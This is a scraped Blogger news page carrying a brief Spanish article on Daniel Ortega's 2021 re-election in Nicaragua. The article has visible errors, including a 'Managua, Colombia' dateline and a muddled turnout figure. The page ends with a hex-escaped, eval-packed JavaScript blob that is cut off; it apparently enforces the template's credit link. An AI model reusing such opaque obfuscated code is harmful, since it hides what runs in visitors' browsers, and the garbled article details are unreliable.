	 speed:  'slow', 
	 timeout: 3000, 
	 pager:  '.pagination' 
	 });
</script>
</div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2927701357237102"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-2927701357237102"
     data-ad-slot="6502810505"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div>
</div>
<div class='section' id='blog-posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEjMxNp_dlu4L_rk1_IRjoVjKcgcrF8rWVLpZwD4NC_bjafrjusPutxPdGxwpbVEZPPok6RCNyBYDgJlPEQF3Hnz3JOcUVhsfgTD2CtWXc5zGmRWD-pjYQjWZ22yXUy1iAl6GwULSBq-Gh8jPOW0JXl5a6yuGgE0dNnlvqp83SS8UsBue1nfL1JHRALITQ=s320' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header clearfix'>
<h2 class='post-title entry-title heading' itemprop='name headline'>
EN COMICIOS SIN GARANTÍAS DEMOCRÁTICAS, DANIEL ORTEGA LOGRA QUINTO MANDATO EN NICARAGUA 
</h2>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05108214474831156485' itemprop='url mainEntityOfPage'/>
<a class='g-profile' href='https://www.blogger.com/profile/05108214474831156485' rel='author' title='author profile'>
<span itemprop='name'>Alternativas Noticiosas</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-clock-o'></i>
<meta content='https://www.alternativasnoticiosas.com/2021/11/daniel-ortega-logra-quinto-mandato-en.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.alternativasnoticiosas.com/2021/11/daniel-ortega-logra-quinto-mandato-en.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2021-11-08T11:00:00-04:00'>11:00&#8239;a.m.</abbr></a>
</span>
<div class='post-labels'>
<span class='labels-head'>
<i class='fa fa-tags icon'></i>
<span>Categorias: </span>
</span>
<a class='post-label-anchor' href='https://www.alternativasnoticiosas.com/search/label/internacionales?&max-results=7' rel='tag'>internacionales</a>,
<a class='post-label-anchor' href='https://www.alternativasnoticiosas.com/search/label/principal?&max-results=7' rel='tag'>principal</a>
</div>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
<div class='post-body entry-content' id='post-body-6705791312875725322' itemprop='description articleBody'>
<p><span style="font-family: &quot;Times New Roman&quot;, serif;"><b><span style="font-size: x-large;"></span></b></span></p><div class="separator" style="clear: both; text-align: center;"><b><span style="font-size: x-large;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEjMxNp_dlu4L_rk1_IRjoVjKcgcrF8rWVLpZwD4NC_bjafrjusPutxPdGxwpbVEZPPok6RCNyBYDgJlPEQF3Hnz3JOcUVhsfgTD2CtWXc5zGmRWD-pjYQjWZ22yXUy1iAl6GwULSBq-Gh8jPOW0JXl5a6yuGgE0dNnlvqp83SS8UsBue1nfL1JHRALITQ=s1000" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" data-original-height="600" data-original-width="1000" height="192" src="https://blogger.googleusercontent.com/img/a/AVvXsEjMxNp_dlu4L_rk1_IRjoVjKcgcrF8rWVLpZwD4NC_bjafrjusPutxPdGxwpbVEZPPok6RCNyBYDgJlPEQF3Hnz3JOcUVhsfgTD2CtWXc5zGmRWD-pjYQjWZ22yXUy1iAl6GwULSBq-Gh8jPOW0JXl5a6yuGgE0dNnlvqp83SS8UsBue1nfL1JHRALITQ=s320" width="320" /></a></span></b></div><b><span style="font-size: x-large;">MANAGUA, Colombia (8 Noviembre 2021).- El resultado de
las elecciones presidenciales de este domingo en Nicaragua se conocía de
antemano: el presidente sandinista Daniel Ortega ha logrado su quinto mandato
en unos comicios sin garantías democráticas tras ser reelegido con el 74,9% de
los votos.</span></b><p></p>

<p class="MsoNormal"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 18.0pt; line-height: 107%;"><o:p>&nbsp;</o:p></span></p>

<p class="MsoNormal"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 18.0pt; line-height: 107%;">Un resultado que queda empañado por una escasa
participación histórica de un 80% a nivel nacional, según la organización Urnas
Abiertas, que ha tratado de monitorear la jornada electoral. <o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 18.0pt; line-height: 107%;"><o:p>&nbsp;</o:p></span></p>

<p class="MsoNormal"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 18.0pt; line-height: 107%;">Las largas colas de votantes que se vieron frente a
los colegios electorales durante la mañana en la capital, Managua, se fueron
diluyendo a medida que avanzaba el día.<o:p></o:p></span></p><p class="MsoNormal"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 18.0pt; line-height: 107%;"><br /></span></p><p class="MsoNormal"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 18.0pt; line-height: 107%;"><br /></span></p><p class="MsoNormal"><span style="font-family: Times New Roman, serif;"><span style="font-size: 24px;">Fuente: <b>LA VANGUARDIA</b></span></span></p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-share'>
<span class='post-share-header'><i class='fa fa-share icon'></i>COMPARTIR AQUI </span>
<a class='post-share_link facebook' href='http://www.facebook.com/sharer.php?u=https://www.alternativasnoticiosas.com/2021/11/daniel-ortega-logra-quinto-mandato-en.html' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a class='post-share_link twitter' href='http://twitter.com/share?url=https://www.alternativasnoticiosas.com/2021/11/daniel-ortega-logra-quinto-mandato-en.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a class='post-share_link pinterest' href='http://pinterest.com/pin/create/button/?source_url=https://www.alternativasnoticiosas.com/2021/11/daniel-ortega-logra-quinto-mandato-en.html' onclick='javascript:window.open(this.href, &#39;&#39;, &#39;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600&#39;);return false;' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a class='post-share_link googleplus' href='https://plus.google.com/share?url=https://www.alternativasnoticiosas.com/2021/11/daniel-ortega-logra-quinto-mandato-en.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a class='post-share_link linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.alternativasnoticiosas.com/2021/11/daniel-ortega-logra-quinto-mandato-en.html&title=EN COMICIOS SIN GARANTÍAS DEMOCRÁTICAS, DANIEL ORTEGA LOGRA QUINTO MANDATO EN NICARAGUA ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i></a>
<whatsapp href='https://www.alternativasnoticiosas.com/2021/11/daniel-ortega-logra-quinto-mandato-en.html' text='EN COMICIOS SIN GARANTÍAS DEMOCRÁTICAS, DANIEL ORTEGA LOGRA QUINTO MANDATO EN NICARAGUA '></whatsapp>
<a class='post-share_link whatsapp' href='whatsapp://send?text=EN COMICIOS SIN GARANTÍAS DEMOCRÁTICAS, DANIEL ORTEGA LOGRA QUINTO MANDATO EN NICARAGUA  >> https://www.alternativasnoticiosas.com/2021/11/daniel-ortega-logra-quinto-mandato-en.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
<span class='reaction-buttons'>
</span>
</div>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2927701357237102'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-2927701357237102' data-ad-format='fluid' data-ad-layout-key='-5s+ce-8-43+jk' data-ad-slot='6858033722' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div id='related-posts'>
<p>NOTICIAS QUE TE PUEDEN INTERESAR</p>
<ul class='related-posts-container clearfix'>
</ul>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.alternativasnoticiosas.com/2021/11/presidente-de-estados-unidos-califica.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.alternativasnoticiosas.com/2021/11/alcalde-de-san-jose-del-puerto-en-villa.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
</div>
<div class='clear'></div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEjMxNp_dlu4L_rk1_IRjoVjKcgcrF8rWVLpZwD4NC_bjafrjusPutxPdGxwpbVEZPPok6RCNyBYDgJlPEQF3Hnz3JOcUVhsfgTD2CtWXc5zGmRWD-pjYQjWZ22yXUy1iAl6GwULSBq-Gh8jPOW0JXl5a6yuGgE0dNnlvqp83SS8UsBue1nfL1JHRALITQ=s320' itemprop='url mainEntityOfPage'/>
</div>
<meta content='Alternativas Noticiosas' itemprop='name'/>
</div>
<div class='hreview' style='display:none;'>
<span class='item'>
<span class='fn'>EN COMICIOS SIN GARANTÍAS DEMOCRÁTICAS, DANIEL ORTEGA LOGRA QUINTO MANDATO EN NICARAGUA </span>
<img alt='EN COMICIOS SIN GARANTÍAS DEMOCRÁTICAS, DANIEL ORTEGA LOGRA QUINTO MANDATO EN NICARAGUA ' class='photo' src='https://blogger.googleusercontent.com/img/a/AVvXsEjMxNp_dlu4L_rk1_IRjoVjKcgcrF8rWVLpZwD4NC_bjafrjusPutxPdGxwpbVEZPPok6RCNyBYDgJlPEQF3Hnz3JOcUVhsfgTD2CtWXc5zGmRWD-pjYQjWZ22yXUy1iAl6GwULSBq-Gh8jPOW0JXl5a6yuGgE0dNnlvqp83SS8UsBue1nfL1JHRALITQ=s72-c'/>
</span> 
                      Reviewed by <span class='reviewer'>Alternativas Noticiosas</span>
                      on 
                      <span class='dtreviewed'>
11:00&#8239;a.m.
<span class='value-title' title='11:00 a.m.'></span>
</span> 
                      Rating: <span class='rating'>5</span>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4><i class='fa fa-comments icon'></i>No hay comentarios.:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4947828973167320520?po=6705791312875725322&hl=es-419&saa=85391&origin=https://www.alternativasnoticiosas.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='180' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.alternativasnoticiosas.com/feeds/6705791312875725322/comments/default' target='_blank' type='application/atom+xml'>Comentarios de la entrada (Atom)</a>
</div>
</div>
</div></div>
<div class='home-widgets section' id='home-widgets2'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2927701357237102"
     crossorigin="anonymous"></script>
</div>
<div class='clear'></div>
</div>
</div>
</div><!-- blog-posts-wrapper -->
<div class='sidebar sidebar-wrapper'>
<div class='section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2927701357237102"
     crossorigin="anonymous"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='260' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiJeyacZXPB5r5jNzwqkZeb7_2aZO5FekZZW5meyn3wyX0faLKOKjaItknU_w121Ka7W3_QvtD1nLFW2r4ctwWGeZDahtIxKEsLtsRGW11SF8oIOjSGCaNO5M4K-Sd06Kck5eSOOZigu7phjH_p9L3ejRN-L4pncc8j4B5NMsQdPjEHnaidca1WbIGOTA=s341' width='341'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2927701357237102"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2927701357237102"
     data-ad-slot="1960930260"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>CONTACTARNOS</h2>
<div class='widget-content'>
<div style="width:100%;height:auto;margin:0 auto;text-align: center;line-height: auto;color: #000;text-transform: uppercase;font-size: 25px;font-weight: lighter;cursor: pointer;border: 5px solid #ccc;box-sizing: border-box;"> Tel: 829-362-8660</div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Category</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.alternativasnoticiosas.com/search/label/santiago'>Santiago</a></li>
<li><a href='http://www.alternativasnoticiosas.com/search/label/provinciales'>Provinciales</a></li>
<li><a href='http://www.alternativasnoticiosas.com/search/label/pndncd'>PN/DNCD</a></li>
<li><a href='http://www.alternativasnoticiosas.com/search/label/salud'>Salud</a></li>
<li><a href='http://www.alternativasnoticiosas.com/search/label/fuerzasarmadas'>Fuerzas Armadas</a></li>
<li><a href='#'><i class="fa fa-linkedin"></i></a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image4'>
<div class='widget-content'>
<a href='https://www.instagram.com/hugotejedajr'>
<img alt='' height='255' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-JMj5pJz9zG7cvotyYK88vr3fHHU-jTGvHmbcwoQO-iJbs8VALfH1OyMoYmLZVSkR_ZmsAq-lIYJ2RC3akzFXQH1e-xpIZnlKCCHOGdNZcgW_RmQcYumuM-cIZ-AmC6q6Q20ag2QRGPj-/s255/HT08+LOGO+WEB.jpg' width='255'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<img alt='' height='165' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7lIDWRJ2-94-5f0TVDAXzRoWasvAmZllbI759ofL4COb1m36L5Htu-Zp2tdvOfKLYWogZMvLZp985Jdwn0K903HT33bVlznF25TZil6SzQ_SFCAVhYlQ0yuxpL1pQ8Pmn2KACto2L-gdG/s255/JJJJJJJJJJJJJJJJJJ.jpg' width='255'/>
<br/>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebartabs-wrapper'>
<ul class='sidebartabs clearfix'>
<li class='sidebartab-item activetab'></li>
<li class='sidebartab-item'></li>
<li class='sidebartab-item'></li>
</ul>
<div class='sidebar-tabs section' id='sidebar-tabs'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>MAS LEIDAS</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.alternativasnoticiosas.com/2012/11/adolescentes-dominicanos-usan-baba-de.html'>
<img alt='Adolescentes dominicanos usan baba de becerro como "ungüento mágico" para alargar sus penes' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJKghEYTjCeTSrGmzjW9eWsCuRE0cDfbtctj-O5u6BuHOdmbnzWLemI_3-ZrCKRmuknQBCZNC-NV4W4qeUp6UAX6lgcHl-us7vHxx1NanG6r5qE97vb4VEv_Y6Qwk9DYN4Bv998whGdfdB/s72-c/becerroo.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alternativasnoticiosas.com/2012/11/adolescentes-dominicanos-usan-baba-de.html'>Adolescentes dominicanos usan baba de becerro como "ungüento mágico" para alargar sus penes</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.alternativasnoticiosas.com/2026/01/bala-impactada-postigo-izquierdo-auto.html'>
<img alt='Bala de fusil impactada postigo izquierdo auto periodista Rossy Pérez; disparo fue realizado por vigilante penitenciario de Najayo ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyIgso0LIvu3NCNAIeeJUyRcdlRppnHXdx6ljJNX9AEa2NH3bzUPITdAKt90U3ChWg4uT01swSD1O3Z7hBLp89kJQxBaqiP_e0s3MG9IjyHoU5ph8uxxHSCuySVq075wvGXVowSPvpkINTg1_CoAAZOjdw7kr1rBkefY9yfvRg6tBZ1llhh8s5FiU6_Rds/s72-w640-c-h594/IMG-20260112-WA0015~2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alternativasnoticiosas.com/2026/01/bala-impactada-postigo-izquierdo-auto.html'>Bala de fusil impactada postigo izquierdo auto periodista Rossy Pérez; disparo fue realizado por vigilante penitenciario de Najayo </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.alternativasnoticiosas.com/2026/01/caso-senasa-santiago-hazim-y-seis.html'>
<img alt='Caso SeNaSa: Santiago Hazim y seis compartes buscan Corte Apelación les otorgue libertad condicional ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY_sVM4sPYXjEYCxH8WY9OMfHYdlqL3VxI5Ddhqw2iFRDvi5VB8oE6WF9cx2c-DBqRXTmZufILBbuYooi55-eQlQUEHd8QGZFf5s1zqVo1MST-ixZ2unAP_WnvG28DHVi7pGflXcVx6a5g-0TfiF-5gaoStTggtDyk9gKffHHdFiuNBBkl9onCU12JdvHk/s72-w640-c-h360/628-caso-senasa-6431-1024x577.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alternativasnoticiosas.com/2026/01/caso-senasa-santiago-hazim-y-seis.html'>Caso SeNaSa: Santiago Hazim y seis compartes buscan Corte Apelación les otorgue libertad condicional </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.alternativasnoticiosas.com/2026/01/por-que-chile-y-republica-dominicana.html'>
<img alt='Por qué Chile y República Dominicana explican lo que viene: Venezuela y su transición al revés ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjluTUHPIYWCSDstPSzIY0-uFzxtQGQ0VuPnomWyboc6B0n3U7oVhz7wffRGbkYwd_AlD6xRc4CAolmfQuV1VZaMQ138_VL8kFdM0iPZ3Z5UnMOV9kb2Bts193N20uRrOUiVlFzabFsBDevPhUED6AZlpSoujxC0385dnPSpwtnuVs2eSXDzf8vWUInfymo/s72-w640-c-h426/01d74b81819e4e4d16d53edaff76e86d49ab04e2-1024x683.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alternativasnoticiosas.com/2026/01/por-que-chile-y-republica-dominicana.html'>Por qué Chile y República Dominicana explican lo que viene: Venezuela y su transición al revés </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.alternativasnoticiosas.com/2026/01/primera-edicion-de-premios-alternos-de.html'>
<img alt='En ciudad de San Cristóbal el 20 febrero será la Primera Edición de "Premios Alternos" de Alternativasnoticiosas.com ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKn2XzultWctdlhXrASx0oe-nhq9LzdCupA1BIeA5oHOyHd7c0jp_cq6H3aI2SNA_gN1uLkymIDWfTa-4OuNXqaP6NTi-y-v6hbBD5iXoBXiZWcCpUHFVNrhDqA3XTssd0iLvu_A82mY3r0zVvP_SFbp8VDPsTevntgj6gmX38LOms5HtQ_l9Q-I8KvycS/s72-w640-c-h480/gora.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alternativasnoticiosas.com/2026/01/primera-edicion-de-premios-alternos-de.html'>En ciudad de San Cristóbal el 20 febrero será la Primera Edición de "Premios Alternos" de Alternativasnoticiosas.com </a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>MAS RECIENTES</h2>
<div class='widget-content'>
recentposts
</div>
</div></div>
</div><!-- sidebar tabs -->
<div class='section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2927701357237102"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-5s+ce-8-43+jk"
     data-ad-client="ca-pub-2927701357237102"
     data-ad-slot="5276508684"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div><!-- sidebar-wrapper -->
</div><!-- container clearfix -->
</div><!-- main-content -->
<div class='clearfix' id='footer-wrapper'>
<div class='container clearfix'>
<div class='no-items section' id='footer-left'></div>
<div class='no-items section' id='footer-center'></div>
<div class='no-items section' id='footer-right'></div>
</div>
<div class='copyright'>ALTERNATIVAS NOTICIOSAS <a href='https://www.alternativasnoticiosas.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>AQUI</a>
</div>
</div><!-- footer-wrapper -->
<script>
//<![CDATA[
var _Wk98RJ= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x6f\x28\x33\x41\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x41\x28\x63\x29\x7b\x33\x44\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x50\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x4f\x2e\x34\x4e\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x4d\x28\x33\x36\x29\x29\x7d\x3b\x34\x4c\x28\x63\x2d\x2d\x29\x7b\x33\x42\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x4b\x28\x33\x43\x20\x34\x4a\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x44\x20\x70\x7d\x28\x5c\x27\x75\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5